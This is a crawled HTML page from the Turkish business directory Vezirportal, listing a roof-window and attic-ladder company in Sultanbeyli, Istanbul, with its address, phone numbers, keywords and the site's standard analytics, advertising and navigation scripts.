

--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/firmalar-634-1-Insaat_Sirketleri_Cati_Pencereleri.html
body_size: 30538
content:
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Çatı Pencereleri - 0216 592 18 84 - Sultanbeyli - İstanbul | İnşaat Şirketleri Sektörünün Firmasıdır.Vezirportal.Com">
<meta name="keywords" content="çatı pencereleri, çatı penceresi,fakro pivot çatı penceresi, çatı çıkış kapağı, ahşap çatı penceresi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="üMiT">
<meta name="copyright" content= "2012 VezirPortal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="sfOCpo0A5-yL1svvydbsQHS4mzo9R8bWMqOMcEM-p74">

<meta property="og:image" content="http://www.vezirportal.com/">
<meta property="og:title" content="Çatı Pencereleri - Sultanbeyli - İstanbul | İnşaat Şirketleri Sektörünün Firmasıdır.Vezirportal.Com" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Vezir Portal Firma Rehberi" />
<meta property="fb:admins" content="https://www.facebook.com/umit.sezer55" />
<meta property="og:description" content="Çatı Pencereleri - 0216 592 18 84 - Sultanbeyli - İstanbul | İnşaat Şirketleri Sektörünün Firmasıdır.Vezirportal.Com" />

<link href="http://vezirportal.com/rss.html" rel="alternate" type="application/rss+xml" title="RSS Feed" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64076759-1', 'auto');
  ga('send', 'pageview');

</script>
<script language="javascript">function dbbuyut(sayi){document.getElementById('ofosoft').style.fontSize = sayi + 'px'}</script>
<SCRIPT LANGUAGE="Javascript"><!--

var isNS = (navigator.appName == "Netscape") ? 1 : 0;
var EnableRightClick = 0;
if(isNS) 
document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
function mischandler(){
  if(EnableRightClick==1){ return true; }
  else {return false; }
}
function mousehandler(e){
  if(EnableRightClick==1){ return true; }
  var myevent = (isNS) ? e : event;
  var eventbutton = (isNS) ? myevent.which : myevent.button;
  if((eventbutton==2)||(eventbutton==3)) return false;
}
function keyhandler(e) {
  var myevent = (isNS) ? e : window.event;
  if (myevent.keyCode==96)
    EnableRightClick = 1;
  return;
}
document.oncontextmenu = mischandler;
document.onkeypress = keyhandler;
document.onmousedown = mousehandler;
document.onmouseup = mousehandler;
//-->
</script>


<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>  <script type="text/javascript"> 

var scrolltotop={ 
  setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]}, 
 controlHTML: '<img src="http://vezirportal.com/yukari_cik.jpg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol" 
 controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner 
 anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links 

 state: {isvisible:false, shouldvisible:false}, 

 scrollup:function(){ 
 if (!this.cssfixedsupport) //if control is positioned using JavaScript 
 this.$control.css({opacity:0}) //hide control immediately after clicking it 
 var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto) 
 if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists 
 dest=jQuery('#'+dest).offset().top 
 else 
 dest=0 
 this.$body.animate({scrollTop: dest}, this.setting.scrollduration); 
 }, 

 keepfixed:function(){ 
 var $window=jQuery(window) 
 var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx 
 var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety 
 this.$control.css({left:controlx+'px', top:controly+'px'}) 
 }, 

 togglecontrol:function(){ 
 var scrolltop=jQuery(window).scrollTop() 
 if (!this.cssfixedsupport) 
 this.keepfixed() 
 this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false 
 if (this.state.shouldvisible && !this.state.isvisible){ 
 this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]) 
 this.state.isvisible=true 
 } 
 else if (this.state.shouldvisible==false && this.state.isvisible){ 
 this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]) 
 this.state.isvisible=false 
 } 
 }, 

 init:function(){ 
 jQuery(document).ready(function($){ 
 var mainobj=scrolltotop 
 var iebrws=document.all 
 mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode 
 mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body') 
 mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>') 
 .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'}) 
 .attr({title:''}) 
 .click(function(){mainobj.scrollup(); return false}) 
 .appendTo('body') 
 if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text 
 mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text 
 mainobj.togglecontrol() 
 $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){ 
 mainobj.scrollup() 
 return false 
 }) 
 $(window).bind('scroll resize', function(e){ 
 mainobj.togglecontrol() 
 }) 
 }) 
 } 
} 

scrolltotop.init() 

</script>
<div class="vezirportal turk_bayragi" style="width:135px;height:135px;background-image:url(http://www.vezirportal.com/sag_turkbayrak.png)"><style>.kdrs:hover{right:0px !important;opacity:0.70 !important;filter:alpha(opacity=70) !important;}</style><style type="text/css">div.vezirportal{position:fixed;zindex:3000;}div.turk_bayragi{top:0px;right:0px;}</style></div>
<style type="text/css">body, a, a:hover {cursor: url(http://vezirportal.com/fare.cur), default;}</style>

<title>Çatı Pencereleri - Sultanbeyli - İstanbul | İnşaat Şirketleri Sektörünün Firmasıdır.Vezirportal.Com</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
<link href="oyun_tema/ofosoftstyle.css" rel="stylesheet" type="text/css"><style type="text/css"><!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(oyun_tema/bg.gif);
	background-repeat:repeat-x;
	background-attachment: fixed;
	background-position: top-left;
-->
</style>
</head>
<body>

<center><div id="divkenarbeyaz">

<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
  
  <a name="yukari"></a>

<style type="text/css">
<!--
.menubg {
 background:url(/csstablo/aramabg1.png) top left repeat-x;
 width:1000px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:40px;
 padding-left:3px;
 padding-top:3px;
 border:solid 0px #000066;
}
#arama {
	background:url(/csstablo/menu2.png) top left no-repeat;
	height:55px;
	border:0px solid #5f8ab3;
	text-align:center;
}

#arama .uInput {
	width:200px;
	height:20px;	
	border:1px solid #5f8ab3;
	background:#fff url(/images/arabg.gif) 3px 3px no-repeat;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:4px 0 4px 20px;
	color:#333;
	margin-right:5px;
	height:20px;
}

#arama .uSelect {
	width:130px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uSelect2 {
	width:200px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uButon {
	border-top:1px solid #dc6b00;
	border-right:1px solid #dc6b00;
	border-bottom:1px solid #dc6b00;
	border-left:1px solid #dc6b00;
	background:#fff url(/images/arabbg.gif) top left repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fff;
	font-weight:bold;
	padding:2px 4px;
	height:20px;
	width:130px;
	margin-top:3px;	
}
-->
</style>
<div class="logo">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr><td rowspan="2"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td><td width="70%" valign="middle"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td>
  </tr>
   
</table>
</div>
<div class="umenub"><style type="text/css">
.clearFix:after { /* for modern browsers */
    content:".";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
.clearFix { /* for IE7/Win */
    min-height:1px;
}
* html .clearFix { /* for IE5-6/Win */
    height:1px;
}
* html>body .clearFix { /* for IE5/Mac */
    height:auto;
    display:inline-block;
}
-->
</style>
<script type="text/javascript" src="c_config.js"></script>
<script type="text/javascript" src="c_smartmenus.js"></script>

<div class="clearFix" style="width:100%; height:30px;padding:0; background-image:url(csstablo/aramabg1.png);border-bottom:0px solid #F1922F;">
<ul id="Menu1" class="MM">

<li><a href="/">ANASAYFA</a></li>
  <li><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a>
   <ul>
    <li><a href="/firmarehberi-0-tum_harfler.html">Alfabetik Liste</a></li>
    <li><a href="/tumfirmalar-1-0-tum_firmalar.html">Tüm Firmalar</a></li>
    <li><a href="/tumozelfirmalar-1-0-tum_ozel_firmalar.html">Özel Firmalar</a></li>    
    <li><a href="/tumnormalfirmalar-1-0-tum_normal_firmalar.html">Normal Firmalar</a></li>  
    <li><a href="/tumkategoriler.html">Detaylı Sektör Listesi</a></li>  
    <li><a href="/firmaekle.asp">Firmanızı Ekleyin</a></li> 
    <li><a href="/ozelfirma" target="_blank">Özel Firma Üye Girişi</a></li> 
   </ul>
  </li>

 <li><a href="/dosya-0-1-tum_dosyalar.html">Dosyalar</a>
<ul>
	<li><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></li>
</ul>
</li>
  

<li><a href="#">Galeriler</a>
<ul>
<li><a href="resimgalerisi-0-1-tum_resimler.html">Resim Galerisi</a>
<ul>
	<li><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></li>

	<li><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></li>

	<li><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></li>

	<li><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resimler</a></li>

	<li><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></li>

	<li><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimler</a></li>

	<li><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Resimleri</a></li>

	<li><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></li>
</ul>
</li>
<li><a href="videogalerisi-0-1-tum_videolar.html">Video Galerisi</a>
<ul>
	<li><a href="/videogalerisi-9-1-Dinimiz_Islam.html">Dinimiz İslam</a></li>

	<li><a href="/videogalerisi-2-1-Film_Fragmanlari.html">Film Fragmanları</a></li>

	<li><a href="/videogalerisi-5-1-Kamera_Sakalari.html">Kamera Şakaları</a></li>

	<li><a href="/videogalerisi-1-1-Klipler.html">Klipler</a></li>

	<li><a href="/videogalerisi-6-1-Komik_Videolar.html">Komik Videolar</a></li>

	<li><a href="/videogalerisi-3-1-Oyunlar.html">Oyunlar</a></li>

	<li><a href="/videogalerisi-4-1-Vezirkopru_Videolari.html">Vezirköprü Videoları</a></li>

	<li><a href="/videogalerisi-7-1-Yabanci_Filmler.html">Yabancı Filmler</a></li>

	<li><a href="/videogalerisi-8-1-Yerli_Filmler.html">Yerli Filmler</a></li>
</ul>
</li>
</ul>
</li>
  
  <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Konuk Defteri</a>
   <ul>
    <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Defteri Oku</a></li>
    <li><a href="/deftereyaz.html">Deftere Yaz</a></li>
   </ul>
  </li>

<li><a href="/rss.html">RSS</a>
  <ul>
  <li><a href="/rssoku.asp?yer=haber&katid=0">Haber RSS</a></li>
  <li><a href="/rssoku.asp?yer=firma&katid=0">Firma RSS</a></li>
  <li><a href="/rssoku.asp?yer=ilan&katid=0">İlan RSS</a></li>
  <li><a href="/rssoku.asp?yer=urun&katid=0">Ürün RSS</a></li>
  <li><a href="/rssoku.asp?yer=dosya&katid=0">Dosya RSS</a></li>
  <li><a href="/rssoku.asp?yer=dokuman&katid=0">Dokuman RSS</a></li>
  <li><a href="/rssoku.asp?yer=resim&katid=0">Resim RSS</a></li>
  <li><a href="/rssoku.asp?yer=video&katid=0">Video RSS</a></li>
  <li><a href="/rssoku.asp?yer=sinema&katid=0">Sinema RSS</a></li>
  </ul>
</li>

<li><a href="/iletisim.asp">İLETİŞİM</a></li>
</ul>
</div>
</div>

<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- genelmenualti -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3751740460111417"
     data-ad-slot="1069589125"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>   
   

<br><div><a href="http://www.vezirportal.com/firmaekle.asp" target="_self"><img src="http://vezirportal.com/images/sizfirmanizieklemedinizmi.gif" height="60" border="0px" width="468"></a><br> 
   </center>

        
  
  </td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
<tr>
													<td valign="top">    <link href="css/prettyPhoto.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
    <script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
    <script>
      $(document).ready(function(){
		    $("a[rel^='slayt']").prettyPhoto({
			    animationSpeed: 'normal',
			    padding: 40,
			    opacity: 0.5, 
			    showTitle: false,
			    allowresize: true,
			    counter_separator_label: '-'
		    });
	    });
    </script>
<script src="csstablo/filmdetay.js" type="text/javascript"></script>
<link href="csstablo/filmdetay.css" rel="stylesheet" type="text/css">

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
   
  
<table width="175" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
<tr>
    <td colspan="2" align="center">
		
        <img onmouseout="this.style.opacity=1;this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.5;this.filters.alpha.opacity=0" style="opacity: 1;" src="images/resimyokbyk.gif" width="150" height="125" border="0" class="tablokenar">
      
	  
	  </td>
	  </tr>
	  </table>

  <center>
<h1 title="Çatı Pencereleri Firması İnşaat Şirketleri Sektöründedir">
<a href="/firmalar-634-1">Çatı Pencereleri </a> <br> İnşaat Şirketleri Sektöründedir.
</h1>
</center>
  
   
   
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">

      
  <tr>
    <td width="39" height="32" align="left">
    <img src="img/normalfirma.png" title="Bu Firma Normal Firmadır."></td>
    <td width="773"  class="buyukyazi">Çatı Pencereleri <a href="http://www.google.com.tr/search?hl=tr&amp;q=Çatı Pencereleri" title="Çatı Pencereleri" target="_blank"><img src="http://www.vezirportal.com/bookmarksite_google.gif" width="16px" height="16px" border="0" /></a></td>
    <td width="532" align="right">Firma Kodu : <font color="#990000"><strong>634</strong></font>&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
  </tr></td>
    </tr>
</table> 


  <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Çatı Pencereleri Tanıtım"><font color="red"><b>Firma Tanıtım</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
		 
   <table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td colspan="2" valign="top" width="98%">
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
        <tr>
          <td height="50" valign="top"><div><font face="Courier New"><span style="font-size: 12px;">Çatı Pencereleri, Çatı Pencere Firmamız, Ahşap Çatı Penceresi, Pivot Çatı Pencereleri, Çift Açılım pencere,&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">çatı pencereleri, çatı penceresi, Uzaktan kumandalı çatı penceresi, Ekonomik çatı pencereleri,&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">çatı çıkış penceresi, çatı çıkış kapakları, duman tahliye pencereleri, Çatı Katı Pencere Modelleri,&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">Çatı Aydınlatma Pencere Çeşitleri, Çatı Merdiveni, Çatı Çıkış Merdivenleri, Çatı Katı Merdiven&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">Modelleri, Katlanır Çatı Merdivenleri, Metal Çatı Merdivenleri, Katlanır Metal Merdiven Modeli,&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">Fakro Çatı Pencereleri, Velux Çatı Aydınlatmaları, Dar Çatı Katı Çıkış Merdiven çeşitleri,&nbsp;</span></font></div><div><font face="Courier New"><span style="font-size: 12px;">Çatı Havalandırma pencereleri, Balkon Tipi Çatı Pencere Modeli, çatı cam modelleri,</span></font></div></td>
        </tr>
               </td>
    </tr>
</table>

<center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Çatı Pencereleri Bilgileri"><font color="red"><b>Firma Bilgileri</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
<p></p>
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
    
	  
      <div class="dialogr">
         	
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
           <tr><td align="center" height="22"><img src="img/yetkili.gif"></td><td>Yetkili Kişi</td><td>: Ahmet Gaygusuz</td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/adres.gif"></td><td>Adres</td><td width="75%">: Adil Mah. Beykoz Cad. No:32  / Sultanbeyli - İstanbul - Türkiye</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anasayfa.png"></td><td>Posta Kodu</td><td>: </td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/telefon.gif"></td><td>Telefon(lar)</td><td>: <a>0216 592 18 84</a> - <a></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center"><img src="img/faks.gif"></td><td>Fax - Cep</td><td>: <a>0532 453 27 93</a> - <a></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/website.gif"></td><td>Web Site</td><td>: <a href="ex_link/ex_link.asp?link=http://www.catipencereleri.com.tr" target="_blank">http://www.catipencereleri.com.tr</a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/emailadres.gif"></td>
      <td>E-Mail</td><td>: catipencerelericomtr@gmail.com</td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/hit.gif"></td>
      <td>Toplam Ziyaret</td><td>: 8677</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/uyepaneli/konular.gif"></td>
      <td>Yorum Sayısı</td><td>: 0</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anket.png"></td>
      <td>Kayıt Tarihi</td><td>: 15.06.2015 13:45:27</td></tr>
    </table>
        <p></p>
<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" class="tablokenar">
      
     <tr>
        <td height="23">
		
          <a href="firmalar-3-1-Komur_Ve_Odun_Satis_Ucler_Komur_Kati_Yakit_Saticisi.html" title="İlk - Ucler_Komur_Kati_Yakit_Saticisi"><img src="img/ilk.png" border="0"></a>&nbsp;
		  <a href="firmalar-633-1-Emlak_Isleri_EVODAK_KONAKLAMA.html" title="Önceki - EVODAK KONAKLAMA"><img src="img/onceki.png" border="0"></a>
		
        </strong></td>
        <td width="2%"></td><td></td>
        <td><div align="right">
		
          <a href="firmalar-635-1-Emlak_Isleri_Vezirkopru_ikinci_el_esya_alim_satim_-_spot_2._el_esya_-_samsun_2._el_esya.html" title="Sonraki - Vezirköprü ikinci el eşya alım satım - spot 2. el eşya - samsun 2. el eşya"><img src="img/sonraki.png" border="0"></a>&nbsp;
	      <a href="firmalar-4619-1-Temizlik_Malzemeleri_Ve_Sirketleri_Adana_temizlik_sirketleri.mert_temizlik.html" title="Son - Adana_temizlik_sirketleri.mert_temizlik"><img src="img/son.png" border="0"></a>
	   	
        </strong></div></td>
     </tr>

	  	
	  
	   <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <font color="red"><b>Sayfa Araçları</b></font>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
	    <tr>
        <td width="25%" height="35" align="left">
        <td width="25%" align="left">
        <a href="http://www.vezirportal.com/iletisim.asp?konu=Çatı Pencereleri Bilgi Güncellemek İstiyorum" target="_blank"><img src="/guncelle.png" border="0"></a></td>
       <td width="25%" align="center">
        <a href="#" onclick="yenipencere('firmayazdir.asp?yer=firma&kod=634',700,700)"><img src="img/bilgileriyazdir.png" border="0"></a></td>
         </tr>
     </table>
	
	 
<center>
</center>
	 <br />
	
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center>
<p></p>
<table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
      <tr>
        <td width="25"><img src="/img/incele.gif"></td>
        <td width="1000" class="buyukyazi">Çatı Pencereleri Anahtar Kelimeleri</td>
        <td width="215"></td>
  </tr>
        <tr>
        <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
      </tr>
      <tr>
        <td colspan="3" align="center"><h2 title="Çatı Pencereleri Keywords">çatı pencereleri, çatı penceresi,fakro pivot çatı penceresi, çatı çıkış kapağı, ahşap çatı penceresi</h2></td>
      </tr>
    </table>
     
 
 </div>
 <div class="ft"><div class="c"></div></div>
</div>


<center>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
 <h3>Yazılan Yorumlar - Sizde Yorum Yazabilirsiniz</h3>
 
        <a href="#" onclick="yenipencere('yorumekle.asp?yer=firma&amp;kod=634',600,450)"><img src="img/yorumyaz.png" width="150" height="100" border="0"></a>
        
 <tr><td>
		<center><img src="images/green.png"><br>Henüz Yorum Yazılmamıştır...</center>
	</td></tr>
</table></center></td>
      </tr>
    </table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">

<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="88"><div align="left"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
    <td width="1022"><table width="100%" border="0" align="center">
      <tr>
        <td><div align="center"><a href="/giris.html">Ana Sayfa</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmaekle.asp">Firma Ekle</a></div></td>
        <td><div align="center">|</div></td>
        
             <td><div align="center"><a href="/linkbankasi-0-tum_linkler.html">Linkler</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-10-hakkimizda.html">Hakkımızda</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-49-yasal_uyari.html">Yasal Uyarı</a></div></td>
		<td><div align="center">|</div></td>
        <td><div align="center"><a href="sitemap.xml" title="Arama motorları için hazırlanmıştır">Site Haritası</a></div></td>
      </tr>
    </table></td>
    <td width="96"><div align="right"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
  </tr>
  <tr>
    <td colspan="3" align="center" height="35"><div align="center">Telif Hakkı 2012 Vezirportal.com a Aittir. Her Hakkı Saklıdır.</div></td>
  </tr>

  <tr>
    <td rowspan="3" align="center"><br>
	<br>
        <div align="center"><a href="/rss.asp"><img src="img/rssalt.png" border="0"></a></div>
	
      </td>
    <td align="center" height="22"><div align="center">Vezirportal.Com adresi üzerinde bulunan fotoğraf ve bilgiler izinsiz kullanılamaz.</div></td>
    <td rowspan="3">
	<div align="center">

<script type="text/javascript">
<!--
document.write(unescape("%3Cscript src='" + (("https:" == document.location.protocol) ? "https://" : "http://")
 + "srv.sayyac.net/sa.js?_salogin=vezirportal&_sav=4.3' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript">
<!--
sayyac.track('vezirportal','srv.sayyac.net');
//-->
</script>
<noscript><a href="http://www.sayyac.com/" title=""><img src="http://srv.sayyac.net/sa.gif?_salogin=vezirportal&amp;_sav=4.3" border="0" alt="" /></a></noscript>

	</div>
	<br>
      <div align="center"></div>
      </td>
  </tr>

  <tr>
    <td align="center" height="22"><div align="center">www.vezirportal.com 'a giriş yapan bulunan ziyaretçiler, firmalar <a href="http://vezirportal.com/sayfalar-49-yasal_uyari.html">YASAL UYARI'yı</a> ve Alt Taraftaki Uyarı 1 ve Uyarı 2 'yi Kabul Etmiş Sayılır.</div></td>
    </tr>
   
    <tr>
